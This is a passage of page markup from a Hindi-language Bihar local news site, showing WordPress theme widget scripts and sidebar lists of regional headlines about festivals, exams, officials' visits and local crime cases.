title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_slide";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "3813";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "763";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">क्राइम </span></h4><div id="tdi_13" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_13_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" class="td-image-wrap " title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" ><img class="entry-thumb" src="" alt="" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624483146_1246168397613770_1982286848402509629_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश">मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" class="td-image-wrap " title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" ><img class="entry-thumb" src="" alt="" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/624619186_1246166357613974_6191751190117949146_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश">बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" class="td-image-wrap " title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" ><img class="entry-thumb" src="" alt="" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622999336_1246162214281055_939998356674328497_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा">एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" class="td-image-wrap " title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" ><img class="entry-thumb" src="" alt="" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622408265_1245406007690009_3012161595813367297_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश">डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" class="td-image-wrap " title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" ><img class="entry-thumb" src="" alt="" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/aabbppppppppppppppppppppp_1769690912547_1769690931485-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप">जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप</a></h3><span class="slide-meta-author"></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_9 td_block_widget tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u0921\u0947\u0932\u0940 \u0905\u092a\u0921\u0947\u091f ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_14","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_9";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3813";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "763";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="block-title"><span class="td-pulldown-size">डेली अपडेट </span></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-mahotsav-will-be-organised-in-the-third-week-of-march-dm-has-given-instructions-for-site-selection/"  rel="bookmark" title="मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन के निर्देश">मार्च के तीसरे सप्ताह में आयोजित होगा केसरिया महोत्सव, डीएम ने दिए स्थल चयन...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/bihar-board-intermediate-exams-begin-on-february-2nd-administrative-preparations-complete-strict-instructions-for-a-clean-and-malpractice-free-system/"  rel="bookmark" title="बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले प्रशासनिक तैयारी पूरी, सख्त निर्देश">बिहार बोर्ड इंटर परीक्षा 2 फरवरी से, स्वच्छ व कदाचार मुक्त व्यवस्था को ले...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/discussion-on-rs-14-crore-comprehensive-rural-development-project-under-hdfc-banks-parivartan-programme/"  rel="bookmark" title="एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास परियोजना पर चर्चा">एचडीएफसी बैंक के परिवर्तन कार्यक्रम के तहत 14 करोड़ रुपये की समग्र ग्रामीण विकास...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश">डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/when-brother-in-law-married-his-sister-in-law-the-wife-consumed-poison-along-with-her-six-year-old-daughter-and-was-accused-of-murder/"  rel="bookmark" title="जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी संग खाया जहर, हत्या का आरोप">जीजा ने साली संग कर ली शादी तो बीवी ने छह साल की बेटी...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdi_15 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u092e\u094b\u0938\u094d\u091f \u0935\u094d\u092f\u0942\u0921","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"11714","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_2";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "15";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3";
tdBlocksArray.push(block_tdi_15);
</script><h4 class="block-title"><span class="td-pulldown-size">मोस्ट व्यूड</span></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/east-champaran-receives-presidential-recognition-best-electoral-district-award-for-outstanding-performance-in-national-voters-day-elections/"  rel="bookmark" class="td-image-wrap " title="पूर्वी चंपारण का बढ़ा मान, राष्ट्रपति से मिला सम्मानः राष्ट्रीय मतदाता दिवस चुनाव में बेहतर प्रदर्शन के लिए मिला सर्वश्रेष्ठ निर्वाचन जिला पुरस्कार" ><img class="entry-thumb" src="" alt="" title="पूर्वी चंपारण का बढ़ा मान, राष्ट्रपति से मिला सम्मानः राष्ट्रीय मतदाता दिवस चुनाव में बेहतर प्रदर्शन के लिए मिला सर्वश्रेष्ठ निर्वाचन जिला पुरस्कार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/Screenshot_2026-01-23-19-24-00-00_6012fa4d4ddec268fc5c7112cbb265e7-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/east-champaran-receives-presidential-recognition-best-electoral-district-award-for-outstanding-performance-in-national-voters-day-elections/"  rel="bookmark" title="पूर्वी चंपारण का बढ़ा मान, राष्ट्रपति से मिला सम्मानः राष्ट्रीय मतदाता दिवस चुनाव में बेहतर प्रदर्शन के लिए मिला सर्वश्रेष्ठ निर्वाचन जिला पुरस्कार">पूर्वी चंपारण का बढ़ा मान, राष्ट्रपति से मिला सम्मानः राष्ट्रीय मतदाता...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
बिहार विधान सभा आम निर्वाचन, 2025 में अच्छा प्रदर्शन के लिए पूर्वी चंपारण जिले को भारत निर्वाचन आयोग द्वारा देशभर...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" class="td-image-wrap " title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" ><img class="entry-thumb" src="" alt="" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/622408265_1245406007690009_3012161595813367297_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/dm-and-sp-visited-the-industrial-units-of-motihari-and-gave-these-instructions/"  rel="bookmark" title="डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण, दिये ये निर्देश">डीएम व एसपी ने किया मोतिहारी के औद्योगिक इकाइयों का भ्रमण,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/aman-the-main-accused-in-the-lakhaura-school-massacre-was-arrested-and-was-caught-by-the-police-while-trying-to-surrender/"  rel="bookmark" class="td-image-wrap " title="लखौरा स्कूल हत्याकांड का मुख्य आरोपी अमन गिरफ्तार, सरेंडर के लिए जाने के दौरान चढ़ा पुलिस के हत्थे" ><img class="entry-thumb" src="" alt="" title="लखौरा स्कूल हत्याकांड का मुख्य आरोपी अमन गिरफ्तार, सरेंडर के लिए जाने के दौरान चढ़ा पुलिस के हत्थे" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/aman-the-main-accused-in-the-lakhaura-school-massacre-was-arrested-and-was-caught-by-the-police-while-trying-to-surrender/"  rel="bookmark" title="लखौरा स्कूल हत्याकांड का मुख्य आरोपी अमन गिरफ्तार, सरेंडर के लिए जाने के दौरान चढ़ा पुलिस के हत्थे">लखौरा स्कूल हत्याकांड का मुख्य आरोपी अमन गिरफ्तार, सरेंडर के लिए...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/77th-republic-day-celebrations-held-in-east-champaran-with-grandeur-minister-in-charge-vijay-kumar-choudhary-hoisted-the-flag/"  rel="bookmark" class="td-image-wrap " title="पूर्वी चंपारण में भव्य रूप से मना 77वां गणतंत्र दिवस समारोह, प्रभारी मंत्री विजय कुमार चौधरी ने किया झंडोत्तोलन" ><img class="entry-thumb" src="" alt="" title="पूर्वी चंपारण में भव्य रूप से मना 77वां गणतंत्र दिवस समारोह, प्रभारी मंत्री विजय कुमार चौधरी ने किया झंडोत्तोलन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/618913935_1242688184628458_6940356405738808833_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/77th-republic-day-celebrations-held-in-east-champaran-with-grandeur-minister-in-charge-vijay-kumar-choudhary-hoisted-the-flag/"  rel="bookmark" title="पूर्वी चंपारण में भव्य रूप से मना 77वां गणतंत्र दिवस समारोह, प्रभारी मंत्री विजय कुमार चौधरी ने किया झंडोत्तोलन">पूर्वी चंपारण में भव्य रूप से मना 77वां गणतंत्र दिवस समारोह,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/on-republic-day-a-teacher-in-supaul-bordering-bihar-raised-slogans-of-mr-jinnah-amar-rahe-long-live-mr-jinnah-then-this-happened/"  rel="bookmark" class="td-image-wrap " title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये" ><img class="entry-thumb" src="" alt="" title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/supaul-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/on-republic-day-a-teacher-in-supaul-bordering-bihar-raised-slogans-of-mr-jinnah-amar-rahe-long-live-mr-jinnah-then-this-happened/"  rel="bookmark" title="बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये मिस्टर जिन्ना, अमर रहे के नारे, फिर हुआ ये">बिहार के सीमावर्ती सुपौल में गणतंत्र दिवस पर शिक्षक ने लगवाये...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_16 td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u091c\u0949\u092c ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"td-block-color-style-3","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_16","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 